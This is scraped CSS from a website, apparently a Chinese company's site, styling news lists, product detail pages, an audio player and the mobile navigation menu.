.toppic-nav{ background: url("/images/top.jpg") center no-repeat; height: 100px;}
.modlans{ display: flex; align-items: center; justify-content: space-between; padding-top: 25px;}
.tnav a{ color:#fff; padding-left:35px; font-size:18px; font-weight:bold; }
.tnav{ padding-right:80px; }
.newsbgs2{ padding-top:50px; }
.news-roll1 .item-pic{ height: 400px;}
.news-roll1 .item-pic img {width:100%!important; height:100%!important; object-fit: cover!important;}
.comstop i{font-size: 24px; font-style: normal; font-weight:bold; }
.comstop{justify-content: space-between; display: flex; align-items: center;}
.comstop span{  background: url("/images/tpl.jpg") 0 center no-repeat; padding-left:25px; height: 47px; line-height: 47px; display: flex; align-items: center;}
.comstop i{ background: url("/images/tpr.jpg") right center no-repeat; padding-right:35px; height: 47px; line-height: 47px; display: block; color: #fff;}
.comstop cite{ display: flex; justify-content: center; min-width: 38px; align-items: center; margin-right: 10px;}
.comstop a{ font-size:16px;}
.md-news-3{ margin-top: 20px;}
.md-news-3 li{ padding-top: 12px; padding-bottom: 12px;}
.md-news-3 li a{ display: block; position: relative; padding-left: 84px; white-space: nowrap;text-overflow: ellipsis; overflow: hidden; font-size: 18px;}
.md-news-3 li a span{ font-weight: bold; color: #000; position: absolute; left: 0; top: 0;}
.md-news-3 li a span:after{ content:""; background:#b9b9b9; height:15px; width: 1px; position: absolute; right: -18px; top:8px; }
.md-news-3 li a:hover,.comstop a:hover{ color: #ab0000;}
.md-news-3 li a:hover *{color: #ab0000;}

.mod-news-4{ margin-top: 30px;  padding-bottom: 20px; border-bottom: 1px solid #b9b9b9; }
.mod-news-4 .item-cell{ padding-left:85px; position: relative;}
.mod-news-4 .item-tit a{ font-size: 20px; color: #000; font-weight: bold;display: -webkit-box;display: box;overflow: hidden;text-overflow: ellipsis;word-break: break-all;-webkit-box-orient: vertical;-webkit-line-clamp:1;}
.mod-news-4 .item-desc a{ font-size: 16px; color:#666;display: -webkit-box;display: box;overflow: hidden;text-overflow: ellipsis;word-break: break-all;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}
.mod-news-4 .item-desc{ line-height: 160%; margin-top: 10px; min-height: 44px;}
.mod-news-4 .item-date{ text-align: center;background: #ebab00; border-radius:5px; width: 64px; height: 64px; position: absolute; top: 0; left: 0; }
.mod-news-4 .item-date *{ display: block; text-align: center; line-height: 150%; color: #fff;}
.mod-news-4 .item-date  span{ font-size:16px; font-weight:bold; padding-top: 10px;display: inline-block;  border-bottom: 1px solid #f2c859;}
.mod-news-4 .item-date cite{ }
.mod-news-4 .item-cell a:hover{ color: #ab0000;}
.mod-news-40 .item-cell{ padding-left: 0;}
.mod-news-40 .item-cell .item-date{ display: none;}

.md-news-6{ margin-top: 20px;}
.md-news-6 li{ padding-top: 12px; padding-bottom: 12px;}
.md-news-6 li a{ display: block; position: relative; padding-right: 104px; white-space: nowrap;text-overflow: ellipsis; overflow: hidden; font-size: 18px;}
.md-news-6 li a span{ font-size: 16px;  color: #666; position: absolute; right: 0; top: 0;}
.md-news-6 li a span:after{ content:""; background:#b9b9b9; height:15px; width: 1px; position: absolute; right: -18px; top:8px; }
.md-news-6 li a:hover,.comstop a:hover{ color: #ab0000;}
.md-news-6 li a:hover *{color: #ab0000;}
.md-news-60 li a{ padding-right: 0;}
.md-news-60 li span{ display: none;}
.md-news-6 li.weight a{ font-size: 20px; font-weight: bold;}

.fcontacts{ padding-bottom: 40px; height: 176px; background: url("/images/bg1.jpg") no-repeat;}
.fcontacts ul{ display: flex; padding-left: 120px; padding-top: 60px;}
.fcontacts ul li{ color: #fff; padding-left: 15px;background: url("/images/line10.png") 0 center no-repeat;  margin-left: 55px; font-size: 20px;}
.fcontacts ul li span{ display: block; line-height: 100%;}
.fcontacts ul li cite{ line-height: 150%; display: block; margin-top:5px;}

.modrellinks{ padding-bottom: 40px;}
.reltit{ color: #333333; font-size: 22px; font-weight: bold;}
.rellinks{ margin-top:10px;}
.rellinks a{ font-size: 18px; margin-right:60px; padding-bottom: 5px;  display:inline-block;}
.rellinks a:hover{color: #ab0000;}
.modtopicnews2{background-color: #f0f0f0;}
.boxs{ padding: 10px 30px 30px 30px; background: #fff; margin-bottom: 30px; margin-top: 30px;}
.tnav a.cr,.tnav a:hover{ color: #fdcf31;}
.boxs .md-news-6{ }
@media screen and (max-width: 480px){
.toppic-nav{background-size: cover; height: auto; padding-bottom: 15px;}	
.modlans{ display: block; padding-top: 5px; }
.lans{ text-align:center;}	
.lans img{ max-width: 150px; height: auto;}
.tnav a{ font-size: 16px; padding: 0 5px; display: inline-block; min-width: 105px; text-align: center;}
	.tnav{ padding-right: 0; text-align: center;}	
	.news-roll1 .item-tit{ height: 45px; background: rgba(0,0,0,.6); left: 0; right: 0; padding: 10px 88px 10px 25px;text-align:left; color: #fff; font-size: 18px; position: absolute; bottom: 0; position: absolute; line-height: 140%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.news-roll1 .item-tit a span{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; width: 100%; display: block; }
	.layers-left,.layers-right{  float: none; width: auto;}
	.news-roll1 .item-tit{ height: 45px; padding-left: 15px; }
	.news-roll1 .item-tit a,.news-roll1 .item-tit a span{height: 30px;}
	.news-roll1 .swiper-pagination{    bottom: 19px;}	
	.news-roll1 .item-pic{ height: 250px;}
	.news-roll1 .item-tit a span{ font-size: 16px;}
	.newsbgs2{padding-top: 30px;}	
	.layers-left,.layers-right{ margin-bottom: 30px;}
	.comstop i{ font-size: 20px;}
	.md-news-3 li a{ font-size: 16px; padding-left: 70px;}
	.md-news-3 li a span:after{ right:-12px;}
	.comstop span{ padding-left: 15px;}
	.md-news-6 li a{font-size: 16px;}
	.md-news-3 li,.md-news-6 li{    padding-top: 8px;padding-bottom: 8px;}
	.mod-news-4 .item-tit a{ font-size: 18px;}
	.md-news-6 li.weight a{ font-size: 18px;}
	.fcontacts { background-color:#c40000; background-size: cover;}
	.fcontacts ul{ display: block; padding-left: 65px; padding-right: 10px; padding-top: 15px;}
	.fcontacts ul li{ font-size: 16px; margin-bottom: 15px;}
	.modrellinks{ margin-top: 15px;}
	.reltit{ font-size: 20px;}
	.rellinks a{ font-size: 16px; margin-right: 15px;}
	.modrellinks{ padding-bottom: 20px;}
	.boxs{ padding: 0;}
	.modtopicnews2{ background: #fff;}
	.page{ margin-top: 25px;}
	.boxs  .item-cell{ margin-top: 25px;}
}

.adswrap{ display:flex; margin-right: -2%; margin-bottom: 25px; text-align: center;  }
.adswrap .ad-core{ width:48%; margin-right: 2%;font-size: 18px; }
.adswrap .ad-core .adimg{ height: 300px;}
.adswrap .ad-core .adimg img{ width: 100%!important; height: 100%!important; object-fit: cover; max-width: none;}
.adswrap .adtxt{font-size: 18px;}


/*专题结束*/

/*内页产品分类*/
.maintab{ padding-left: 8px; margin-top:15px; position: relative; border-radius:5px;  top: 20px; background: #f8f8f8; display: flex; flex-wrap: wrap; /*border-bottom:1px solid #ccc;border-top:1px solid #ccc;*/ padding-top: 20px; padding-bottom:20px;}
.maintab a{ 
box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1); margin: 0 7px; font-size: 16px;background:#fff; /*border: 1px solid #ddd;e9e9cb  faf6eb*/ padding: 2px 15px;  display: flex; align-items: center; justify-content: center;  border-radius:38px; text-align: center; color: #000; }
.maintab a.cr,.maintab a:hover{ background:#c00000; color: #fff;/* border: 1px solid #c00000; */ }

/*产品页介绍*/
.newpro_detail .pro-topimg{position: relative; padding: 20px 20px 20px 20px; overflow: hidden;}
.newpro_detail .pro-topimg:after{ content: ""; position: absolute; bottom: -650px; left: 0; right: 0; display: block;/* height:100%; */height: 1000px; border-radius:1000px;  background:#f9f9f9 url("/images/tbg2.png") center bottom no-repeat; background-size:100% auto;background-image:linear-gradient(180deg,rgba(241,232,218,1),rgba(255,255,255,1)); background-image:linear-gradient(180deg,#f0e3d0,rgba(255,255,255,1)); opacity: 0.4}

.newpro_detail .pro-topimg:before{content: ""; display: block; z-index: 2; width:800px; height: 800px; border-radius:800px;  background: #fff; position: absolute; /* bottom: -650px;*/bottom: -550px;  left: 50%; transform:translateX(-50%);}

.newpro_detail .pro_list .left { position: relative; border-radius:320px;/* border-bottom-left-radius:0; border-bottom-right-radius:0; */text-align: center; position: relative; z-index: 6; float: none; margin: 0 auto; padding:20px; background: #fff; border:none;
/* *//*box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1);*//* border: 1px solid #c4a87e;*//*box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.05);*//*border:3px solid #f0e3d0*/;box-shadow: 0px 2px 30px 0px rgba(0, 0, 0, 0.1);/* */overflow: hidden;}
.newpro_detail .pro_list .prbg6:after{ content: ""; width:350px; height:350px; border-radius:100%; display: block; position: absolute; left:420px; top:20px; background: #c00; z-index: 3}

.newpro_detail  .pro-desccnts{ margin-top: 30px;}
.newpro_detail .pro_list .right{ width: auto; float: none; }
.newpro_detail .pro_list .left img{/*mix-blend-mode:multiply; */position: relative; z-index: 3; background: #fff; border-radius: 300px; width: 100%; height: 100%;  object-fit: cover;}

.prbg5{ position: absolute; left: 0; width: 100%; bottom: 0; top: 0; z-index: 3
; background: url("/images/abg40.png")  left 150px  top 0 no-repeat,url("/images/abg41.png")  right 120px top 0 no-repeat; opacity: 0.4; background-size:200px auto;}

.newpro_detail .pro-desccnts{ padding:0 20px;}

.myprtits{ position: relative;/* */ margin-bottom:30px; border-radius:10px; padding:10px 0; line-height: 100%; font-weight: bold; font-size:32px; padding-bottom: 25px;  border-bottom:3px solid #faf6f1;
}
.myprtits:after{ content: ""; width: 120px; height: 3px; position: absolute; bottom: 0;left: 0;background: #c00000;}

.pronames2{ text-align: center; font-size:24px;  position: relative; z-index: 8; margin-top: 10px}
.provideos{padding-bottom: 30px;  /*border-bottom: 1px solid #ccc;*/ /*   border-bottom: 3px solid #eee; */margin-bottom: 40px;
background: url("/images/tbg2.png") center  bottom   no-repeat;  background-size: 100% auto;

}
.provideos video{ max-width: 800px; margin: 0 auto; display: block;}

/*产品*/
.newproswrap{ padding:30px 25px 0 25px;}
.proimg2{ width:390px; height:390px; padding: 5px; margin-right:40px; background: #f8f8f8;}
.proimg2 img{ max-width:100%; height:auto; margin: 0 auto; }
.protops{ display:flex; }
.prorihgt{ flex: 1;}
.prortits{ font-size:28px; font-weight: bold; }
.prorihgt ul{ margin-top:20px;}
.params{ font-size:20px; margin-top:18px; }
.paramscnt{ font-size:18px; line-height: 150%; color: #666; }
.protits2{ font-size:24px; padding-bottom:0; border-bottom:1px solid #e3e3e3; margin-bottom: 25px;}
.protits2 span{ position: relative; background: #c00; color: #fff; display: inline-block; padding:0 10px 0 20px;}
.protits2 span:after{content:"";  border:34px solid transparent; display: block;  position: absolute; top: 14px;  right:-34px; border-left:34px solid #c00; transform: rotate(135deg);}

.provideos2{ margin-top: 20px; }
.provideos2 video{ max-width: 700px; margin: 0 auto; display: block;}
.pro-desccnts20 *{ font-size: 16px; line-height: 180%;}
.pro-desccnts20{ padding: 10px;}
.prortits{  position: relative; padding-right: 120px; border-bottom: 1px solid #e3e3e3; padding-bottom: 15px;}
.prortits span{ position: absolute; right: 0; top: 6px;}

/*产品详情2介绍页*/

.newproswrap2 .protops{ overflow: hidden; background:#f8f8f8; background-image:linear-gradient(180deg, rgb(246, 246, 246) 0%, rgb(255, 255, 255) 100%); border-radius:20px; position: relative;}
.newproswrap2 .proimg2{ z-index: 99; flex:none; width: 50%; height: auto; margin:0 auto; background:none;}
.prortits20{ box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.05);  position: absolute; top: 0; left:50px;  background: #fff; padding-top: 20px; padding-bottom:30px; z-index: 88; letter-spacing:5px;  font-size: 32px;writing-mode: vertical-rl; writing-mode: tb-rl; font-weight: bold; border-bottom-left-radius: 64px;  border-bottom-right-radius: 64px; }

.newproswrap2 .protops:after{ position: absolute;content: ""; display:block; background: #fff; border-radius:800px;  width: 800px; height: 800px; left: 50%; top: 50%; transform:translateX(-50%) translateY(-50%);}




/*音频开始*/


.playsing {
    display: inline-block;
    vertical-align: middle;
    text-align: justify;
    font-size: 10px;
    width: 20px; margin-right: 10px; margin-top:0px;
    height: 16px
}

.playsing::after {
    content: '';
    display: inline-block;
    width: 100%;
    height: 0;
    overflow: hidden
}

.playsing i {
    display: inline-block;
    width: 2px;
    height: 16px;
    border-radius: 6px;
/*    background: #f86442;*/
	    background: #c00;
    -webkit-animation: is-playing .5s ease infinite alternate;
    animation: is-playing .5s ease infinite alternate;
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom
}

.playsing i:nth-child(1) {
    -webkit-animation-delay: 0.15s;
    animation-delay: 0.15s
}

.playsing i:nth-child(2) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s
}

.playsing i:nth-child(3) {
    -webkit-animation-delay: 0.45s;
    animation-delay: 0.45s
}

.playsing i:nth-child(4) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s
}

@-webkit-keyframes is-playing {
    0% {
        -webkit-transform: scaleY(.2);
        transform: scaleY(.2)
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

@keyframes is-playing {
    0% {
        -webkit-transform: scaleY(.2);
        transform: scaleY(.2)
    }

    100% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1)
    }
}

.sound-list li:hover span,.sound-list li:hover::before{ color: #c00;}

.auto-wraps {
/*            background: rgba(15, 32, 66, 0.85);*/
            border-radius: 20px;
      /*      box-shadow: 0 15px 40px rgba(0, 0, 0, 0.5);*/
            overflow: hidden;
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            padding: 30px;
        }
        
        .audioflex {
            display: flex;
          /*  justify-content: space-between;*/
			justify-content: center;
            align-items: center;
            margin-bottom: 25px;
        }
        
        .au-bt {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            background: rgba(255, 215, 0, 0.85);
            display: flex;
            justify-content: center;
            align-items: center;
            color: #1a2a6c;
            font-size: 24px;
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .au-bt:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.4);
        }
        
        .bt-l { background: linear-gradient(to bottom, #ffd700, #c5a000); }
        .bt-r { background: linear-gradient(to bottom, #1a75ff, #0058cc); }
        
        .auimgs {
            width: 300px;
            height: 300px;
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
        }
        
        .auimgs img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s ease;
        }
        
        .auimgs:hover img {
            transform: scale(1.05);
        }
        
        .audios {
            margin-bottom: 30px;
        }
        
        .audio-controls {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 15px;
        }
        
        .audio-controls button {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: rgba(255, 255, 255, 0.15);
            border: none;
            color: #000;
            font-size: 18px;
            cursor: pointer;
            transition: all 0.3s;
            display: flex;
            justify-content: center;
            align-items: center;
            backdrop-filter: blur(5px);
        }
        
        .audio-controls button:hover {
/*            background: rgba(255, 215, 0, 0.7);*/
			 background: linear-gradient(to right,  #c00000, #d73e28);
            transform: scale(1.1);
        }
.audio-controls button:hover *{ color: #fff !important;}
        
        .play-btn {
            width:60px !important;
            height: 60px !important;
            font-size: 24px !important;
         /*   background: rgba(255, 215, 0, 0.85) !important;*/
			      background: linear-gradient(to right,  #c00000, #d73e28)!important;
            color: #fff !important;
        }
        
        .progress-container {
            flex-grow: 1;
            height: 8px;
     /*       background: rgba(255, 255, 255, 0.2);*/
			background: #ccc;
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            cursor: pointer;
        }
        
        .progress-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(to right,  #c00000, #f35a35);
            border-radius: 10px;
            transition: width 0.1s linear;
        }
        
        .time-display {
            color: #000;
            font-size: 14px;
            min-width: 100px;
            text-align: center;
            font-variant-numeric: tabular-nums;
        }
        
        .volume-container {
            display: flex;
            align-items: center;
            gap: 10px;
            width: 120px;
        }
        
        .volume-slider {
            flex-grow: 1;
            height: 6px;
            background: rgba(255, 255, 255, 0.2);
			background:#ccc;
            border-radius: 10px;
            position: relative;
            cursor: pointer;
        }
        
        .volume-level {
            height: 100%;
            width: 80%;
            background: linear-gradient(to right, #c00000, #f35a35);
            border-radius: 10px;
        }
        
        .sound-list {
       /*     background: rgba(25, 40, 80, 0.6);*/
/*			    background-image: linear-gradient(180deg, rgb(246, 246, 246) 0%, rgb(255, 255, 255) 100%);*/
            border-radius: 15px;
      /*      padding: 20px;*/
   /*         box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);*/
        }
.playsing{ display: none;}
       .sound-list li.auactive .playsing{ display: inline-block;}
        .sound-list h2 {
            color: #000;
            text-align: center;
            margin-bottom: 25px;
            font-size: 22px;
			 display: none;
			 margin-top: 30px;
        }
        
        .sound-list ul {
            list-style: none; display: flex; flex-wrap: wrap; margin-right: -3%;
        }
        
        .sound-list li { /*width: 47%; */ width: 22%;box-sizing: border-box; background: #f9f9f9; 
            color: #000; display: flex; align-items: flex-start;
            padding: 15px 20px;
            margin: 10px 3% 10px 0;
        /*    background: rgba(40, 60, 120, 0.5);*/
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
          
            font-size: 16px;
            border-left: 3px solid transparent;
        }
.sound-list li span{ line-height: 120%;}
        
        .sound-list li:hover {
        /*    background: rgba(50, 80, 160, 0.7);*/
            transform: translateX(5px);
        /*    border-left: 3px solid #ffd700;*/
        }
        
        .sound-list li::before {
            content: "?";
            margin-right: 15px; line-height: 100%;
            font-size: 12px; margin-top:0px;
            color: rgba(255, 215, 0, 0.6);
        }
        
        .sound-list .auactive {
/*            background: rgba(255, 215, 0, 0.2);*/
            color: #c00000;
            font-weight: normal;
/*            border-left: 3px solid #ffd700;*/
/*            transform: translateX(10px);*/
/*            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);*/
        }
        
     .sound-list li::before {
            content: "?";
/*            color: #f86442;*/
		  color: #999;
		 margin-top:3px;
            font-size: 12px;
		 width: 20px; margin-right: 0;
        }

        .sound-list .auactive::before {
         display: none;
        }
        
        .current-playing {
            color: #000;
            text-align: center;
            margin-top: 20px;
            font-size: 18px;
            min-height: 26px;
            font-weight: 500;
        }
        
        @media (max-width: 768px) {
            .audioflex {
                flex-direction: column;
            }
            
            .au-bt {
                margin: 10px 0;
            }
            
            .audio-controls {
                flex-wrap: wrap;
            }
            
            .time-display {
                min-width: 140px;
            }
			

			.sound-list li{ width:97%;}
			.audio-controls{ margin-top: 40px;}
			.play-btn{  width:50px!important; height:50px !important;}
			
        }


/*音频结束*/





@media screen and (max-width: 480px){
	.fwcx .item-cell .item-tit{ line-height: 120%; font-size: 18px;}	
	.fwcx .item-cell{ margin-right: 4%; width: 46%;}
	.fwcx{ margin-right: -4%;}
	.codeinners{ width:150px; padding:5px; background: #fff; position: relative;}
	.codelayers{ top: auto; bottom: 90px;}
.serach-tops {
    width: auto;
    margin-right: -2%;
}
.sear-bt{ width: 60%; margin: 0 auto; float: none; clear: both;}	
.modstables{ width: 100%; overflow-x: auto;}
.modstables table{ width: 900px;}	
.modstables *{ font-size: 14px; line-height: 150%;}
.mdtit2,.mdtit3,.mdtit4{ width: 160px; }
.serach-tops .search-item{ width: 48%; margin-right: 2%; box-sizing: border-box; margin-top: 15px;}	
.wrapsearchs input{ width: 75%;}
.wrapsearchs{ width: auto;}	
.wrapsearchs a{width: 25%;}
.sp-cell table{ width: 100%;} 
	.sp-cell table td{ line-height: 150%;}
.sptit{ font-size: 18px;}
	
.maintab{ display: block; width: 100%; overflow-x:auto; white-space:nowrap;    padding-top:10px; padding-bottom:10px;}
.maintab a{ margin-bottom: 5px; display: inline-block;}
	.myprtits{ font-size: 24px;}	
	.newpro_detail .pro_list .left{ border-radius:5px; }
	
	.newproswrap{ padding: 0;}	
	.protops{ display: block;}
	.proimg2{ width: 100%; height: auto; margin-top: 20px;}
	.prortits{ font-size: 24px;}
	.params{ font-size: 18px;}
	.paramscnt{ font-size: 16px;}
	.protits2 span{font-size: 20px;}
	.newproswrap2 .protops{ background: none;}
	.newproswrap2 .proimg2{ width: 100%; z-index: 999; position: relative;}
	.newproswrap2 .protops:after{ width:100%; height:600px; display: none;}
	.newproswrap2 .proimg2{ width: 80%; margin: 0 auto;}
	
	.newproswrap2 .prortits20{ position:static; font-size: 22px;writing-mode: horizontal-tb; text-align: center; background: none; border-radius:0; padding: 0 0 20px 0; letter-spacing: 0; }
	
.adswrap{ display:flex; margin-right: -2%; margin-bottom: 25px; text-align: center; flex-wrap: wrap;  }
.adswrap .ad-core{ width:98%; margin-right: 2%;font-size: 16px; margin-bottom: 20px;  line-height: 150%;}
.adswrap .ad-core .adimg{ height:180px;}
.adswrap .adtxt{ line-height: 150%; margin-top: 15px;}
	
	
}












--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.syhrdsc.com/css/phone.css
body_size: 6811
content:
@media only screen and (max-width:480px) {
	
	
	#floats img{ max-width: 230px; height: auto;}

	.operating .operat .item-list ul li .proshovers{ display: none;}
	.operating .operat .item-list ul li .item-tit a{ line-height: 120%;}
	.operating .operat .item-list ul li .item-pic{ border: none!important;}
	.f-tips{ position: static; margin-left: -142px; padding: 5px 0 0 0;  min-height: 0; height: auto; font-size: 12px; clear: both;width: auto; background: none;}
	.search-doc li{ height: auto;}
	.search-doc li .fr-inputs,.fr-sel cite{ width: 200px;}
	.search-bts{ padding-left: 0; text-align: center;}
	.fr-sel cite { margin-bottom: 10px; float: none; display: inline-block;}
	.search-doc{ max-width: 340px; margin: 0 auto;}
	.md-searlists .agenys li{ width: auto;}
	.md-searlists cite span{ font-size: 12px;}
	.emptys{ font-size: 16px; padding-right: 20px; padding-left: 100px;    background: #f3f3f3 url("../images/emptys.png") left 20px center no-repeat; background-size: 60px auto!important;}
	.md-searlists .item-left{ width: 160px;}

    html,
    body {
        background-color: #fff;
        min-width: auto;
        overflow-x: hidden;
    }

    .wrap-layer {
        width: 96%;
        margin: 0 2%;
        overflow: hidden;
    }
	.my-video-dimensions {
		width: 100%!important;
		height: 220px!important;
	}

    /*手机端导航*/
    .mobile-headerwrap {
        display: block;
    }

    .mobile-headerwrap .layer-top {
        padding: 0 10px;
        overflow: hidden;
    }

    .mobile-headerwrap .mem-links .login {
        font-size: 0;
        line-height: 0;
    }

    .mobile-headerwrap .mem-links li {
        margin-right: 10px;
    }

    .mobile-headerwrap .mem-links .m-icon2 {
        margin-left: 0;
    }

    .mobile-headerwrap .mem-links li a {
        display: block;
        height: 35px;
    }

    .mobile-menucss {
        /* box-shadow: -2px 0 5px rgba(0, 0, 0, 0.2);*/
        height: 100%;
        max-height: calc(100vh - 50px);
        /* width: 40%;*/
        width: 100%;
        position: relative;
        /*width:150px;*/
        position: fixed;
        right: -100%;
        top: 50px;
        box-sizing: border-box;
        display: block !important;
        z-index: 99999;
    }

    .mobile-menucss>ul {
        overflow: auto;
        width: 100%;
        /*width: 150px; */
        padding-top: 0;
        /*background:rgba(130,176,69,1);*/
        height: calc(100%);
        /* max-height:calc(100% - 50px);*/
    }

    .mobile-menucss>ul>li {
        margin-top: -1px;
        transition: all 500ms;
        transform: translateX(-100px);
        opacity: 0;
    }

    .mobile-menucss>ul>li.cr {
        background: rgba(255, 255, 255, .05);
    }

    /*	.mobile-menucss>ul>li.cr{ background: #fff;}
.mobile-menucss>ul>li.cr>a{ color: #000;}
.mobile-menucss>ul>li.cr>a span{color: #000;}*/
    .mobile-menucss>ul>li>a {
        position: relative;
    }

    .mobile-menucss>ul>li>a,
    .mobile-menucss>ul>li>h3 {
        font-weight: normal;
        display: block;
        padding-left: 30px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.09);
        /*border-top:1px solid rgba(255,255,255,0.1);*/
        height: 45px;
        line-height: 45px;
    }

    .mobile-menucss>ul>li>a>span {
        color: #fff;
        font-size: 16px;
    }

    .mobile-menucss>ul>li>ul {
        padding-left: 50px;
        overflow: hidden;
        /*display: none;*/
    }

    .mobile-menucss>ul>li>ul>li {
        line-height: 45px;
        position: relative;
    }

    /*  .mobile-menucss>ul>li:nth-child(2)>a:after, .mobile-menucss>ul>li:nth-child(4)>a:after,  .mobile-menucss>ul>li:nth-child(5)>a:after{font-family:"iconfont" !important;font-size:18px;font-style:normal;-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale; position: absolute; right: 10px; top:0; width: 25px; height: 25px; content: "\e74a"; color: #fff;}
.mobile-menucss>ul>li>a.flods:after{content: "\e749"; }*/

    .mobile-menucss>ul>li>ul>li>a>span {
        color: #fff;
        opacity: .8;
        line-height: 25px;
    }

    .mobile-menucss>ul>li.mobiles-links {
        text-align: center;
        padding-top: 10px;
        padding-bottom: 30px;
        border: none;
    }

    .mobile-menucss>ul>li.mobiles-links a {
        border: none;
    }

    .mobile-menucss>ul>li.mobiles-links img {
        width: 50px !important;
        height: 50px !important;
        max-width: none;
        margin-left: 0;
        padding-left: 0;
    }

    /*手机端头部*/
    .mobile-headerwrap {
        height: 48px;
        position: relative;
        z-index: 99990;
    }

    .mobile-header {
        background: #fff;
        height: 50px;
        position: fixed;
        width: 100%;
        left: 0;
        top: 0;
        z-index: 990;
    }

    .header-shower {
        line-height: 50px;
        height: 50px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
        position: relative;
        z-index: 66;
        text-align: center;
    }

    .mobile-header .header-shower img {
        width: auto !important;
        height: 40px !important;
        position: relative;
        display: inline-block;
        vertical-align: middle;
    }

    .menu-active>ul>li {
        transform: translateX(0);
        opacity: 1;
    }

    .menu-active>ul>li>a {
        height: 45px;
        line-height: 45px;
    }

    .menu-active>ul>li:nth-child(2) {
        -webkit-transition-delay: 300ms, 300ms;
        transition-delay: 300ms, 300ms;
    }

    .menu-active>ul>li:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms;
    }

    .menu-active>ul>li:nth-child(4) {
        -webkit-transition-delay: 400ms, 400ms;
        transition-delay: 400ms, 400ms;
    }

    .menu-active>ul>li:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms;
    }

    .menu-active>ul>li:nth-child(6) {
        -webkit-transition-delay: 500ms, 500ms;
        transition-delay: 500ms, 500ms;
    }

    .menu-active>ul>li:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms;
    }

    .menu-active>ul>li:nth-child(8) {
        -webkit-transition-delay: 600ms, 600ms;
        transition-delay: 600ms, 600ms;
    }

    .menu-active>ul>li:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms;
    }

    .menu-active>ul>li:nth-child(10) {
        -webkit-transition-delay: 700ms, 700ms;
        transition-delay: 700ms, 700ms;
    }

    .menu-active>ul>li:nth-child(11) {
        -webkit-transition-delay: 750ms, 750ms;
        transition-delay: 750ms, 750ms;
    }

    .menu-active {
        left: 0;
        animation-name: ani-menu;
        animation-timing-function: ease-in-out;
        animation-duration: 500ms;
        box-shadow: none;
    }

    .menu-hide {
        /*left: -100%;*/
        left: 0;
        height: 0;
        animation-name: ani-menu1;
        animation-timing-function: ease-in-out;
        animation-duration: 500ms;

    }

    nav {
        display: none;
    }

    .banner {
        width: 100%;
        height: 150px !important;
        position: unset;
        overflow: auto;
    }

    .mode-inner {
        float: none;
        position: unset;
        left: 0;
    }
    .banner img{
        width: 100%;
        height: 150px!important;
    }
    .banner-cnt {
        float: none;
        position: unset;
        right: 0;
    }

    .banner_inside {
        height: 150px;
    }

    .banner_inside img {
        height: 150px;
        object-fit: cover;
        max-width: 100%;
    }

    .banner .swiper-wrapper {
        width: 100%;
        height: 200px;
    }

    .banner .swiper-wrapper img {
        width: 100%;
        height: 100%;
    }

    .news .main_tit,
    .operat .main_tit,
    .pro_detail .main_tit,
    .family .main_tit {
        padding: 10px 0;
    }

    .news_dynamics .left {
        display: none;
    }

    .news_dynamics .mobile_left {
        display: block;
        text-align: center;
        font-size: 20px;
    }

    .news_dynamics .mobile_left .mobile_add {
        color: #c00000;
    }

    .news_dynamics .right {
        width: 100%;
    }

    .news_dynamics .right .swiper-container-1 {
        width: 100%;
        margin-top: 0;
    }

    .news_dynamics .right .swiper-container-1 .swiper-slide {
        width: 100% !important;
        margin-right: 0 !important;
    }

    .news_dynamics .right .swiper-container-1 .swiper-slide .item-cell {
        width: 100%;
        height: auto;
    }

    .news_dynamics .right .swiper-container-1 .swiper-slide .item-cell .item-pic img {
        width: 100%;
        height: auto;
    }

    .news {
        margin-bottom: 40px;
        margin-top: 0px;
    }

    .unit-cell .buil_tit::after {
        width: 68%;
    }

    .unit-cell {
        width: 100%;
        margin-right: 0;
    }

    .unit-cell .item-cell {
        width: 100%;
        margin-top: 10px;
        float: none;
    }

    .unit-cell .item-cell .item-date {
        width: 12.8786%;
    }

    .unit-cell .item-cell .item-cnt {
        float: left;
        width: 84%;
        margin-left: 5px;
        overflow: hidden;
    }

    .unit-cell .item-cell .item-cnt .item-tit {
        width: 80%;
        height: 45px;
        line-height:45px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .unit-cell .item-cell .item-cnt .item-desc {
        width: 80%;
        height: 30px;
        line-height: 30px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .pro_sevice .mobile_left {
        display: block;
        float: none;
        width: 100%;
        text-align: center;
        padding-top: 0;
        font-size: 20px;
    }

